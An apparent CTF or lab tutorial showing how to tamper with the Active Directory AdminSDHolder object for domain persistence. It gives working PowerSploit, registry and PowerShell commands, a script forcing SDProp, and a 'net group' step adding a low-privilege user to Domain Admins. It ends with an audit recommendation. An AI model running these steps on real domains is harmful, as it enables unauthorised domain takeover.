 CTF
CTF
If we have high privilege access to a domain, we will likely want to establish persistence with high privilege access. One mechanism to do this is to assign ourselves permissions to the adminSDHolder object in active directory:

Here we have the default adminSDHolder permissions. We are going to add our user “low” in here with modify or full control permissions:
Now this can be changed via other automated methods such as PowerShell using PowerSpolit:
https://powersploit.readthedocs.io/en/latest/Recon/Add-DomainObjectAcl/
| Add-DomainObjectAcl -TargetIdentity “CN=AdminSDHolder,CN=System, DC=smallbiz,DC=local” -PrincipalIdentity low -Rights All |
This object is used as a template to apply permissions to a range of groups:
| Domain Admins
Administrator Administrators Account Operators Enterprise Admins Backup Operators Domain Controllers Krbtgt Print Operators Read-only Domain Controllers Replicator Schema Admins Server Operators |
Now in 60 minutes time the SDProp process will run applying these permissions to the protected groups, since we modified the adminSDHolder object (the permissions for this act as a template) every 60 minutes (default which can be changed) permissions will be re-applied to the protected groups, this time round it will give us the ability to modify those groups/objects. This will enable us to have full control of the domain.
We can trigger this using ldp.exe
or we can do this via this PowerShell module:
https://github.com/edemilliere/ADSI/blob/master/Invoke-ADSDPropagation.ps1
and finally, since we are privileged account to start with, we could change the registry key on a domain controller:

HKLM:\SYSTEM\CurrentControlSet\Services\NTDS\Parameters
We can set this using powershell:
| Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NTDS\Parameters -Name AdminSDProtectFrequency -Value 60 |
The value is the number of seconds this process is triggered on a domain controller (the default is 60 minutes)
PowerShell Example
I’ve taken the PowersShell above and given it my own twist:
| #Get the domain name from the current machines domain membership from wmi win32_computersystem domain object
$DomainName = Get-WmiObject -Namespace root\cimv2 -Class Win32_ComputerSystem | Select Domain $DomainName write-host “Forcing SD Propegation” -ForegroundColor Green $DomainContext = New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext(‘domain’,$DomainName.Domain) $DomainContext $DomainObject = [System.DirectoryServices.ActiveDirectory.Domain]::GetDomain($DomainContext) $DomainObject write-host “FSMO – Primary Domain Controller Emulator (PDC Emulator) is $($DomainObject.PdcRoleOwner.Name).” -ForegroundColor Green #get the PDCEmulator OS Version $PDCEVersion = Get-WmiObject Win32_OperatingSystem -ComputerName $DomainObject.PdcRoleOwner.Name #set the right task name (manual task at the minute) $PDCEVersion.Version if($PDCEVersion.Version -le 5){ write-host “Windows 2003 or 2000” -ForegroundColor Red $TaskName = “FixUpInheritance” # Server 2000 and Server 2003 } else {write-host “Windows 2008 or Later” -ForegroundColor Red $TaskName = “RunProtectAdminGroupsTask” #Server 2008 and Later } $RootDSE = New-Object System.DirectoryServices.DirectoryEntry(“LDAP://$($DomainObject.PdcRoleOwner.Name)/RootDSE”) $RootDSE $RootDSE.UsePropertyCache = $false #Execute the action $RootDSE.Put($TaskName, “1”) $RootDSE.SetInfo() |
Execution
Once the SD Propagation Task has run the permissions on the protected objects will have been updated as so:
Escalation
Now we have the position where our account “low” who is not a member of the domain admins group can elevate:
Backdoor yourself into the domain admins group
| net group “Domain Admins” low /domain /add |
Now just a note there are other ways of changing groups e.g. using ADSI or PowerShell cmdlets.
To show this we’ve launched a process as “low” and added ourselves to the domain admins group:

We’ve shown the whoami /groups output to show that our session was NOT in domain amdins.
However, after running the net group command, we now look in ADUC:

Summary
As you can see the AdminSDHolder object can be tampered with to provide domain level persistence, clearly this objects permissions and changes should be audited and monitored for unauthorised changes.






